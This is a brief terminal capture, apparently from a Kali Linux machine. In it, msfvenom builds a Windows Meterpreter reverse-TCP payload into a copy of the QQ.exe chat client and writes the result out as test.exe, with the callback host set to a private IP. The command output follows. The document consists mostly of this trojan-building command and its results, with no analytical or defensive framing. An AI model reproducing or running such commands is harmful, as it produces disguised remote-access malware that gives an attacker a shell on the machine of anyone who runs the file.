 root@kali:/home/zhengai/桌面# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.44.141 -f exe -x /home/zhengai/桌面/QQ.exe -o /home/zhengai/桌面/test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 458240 bytes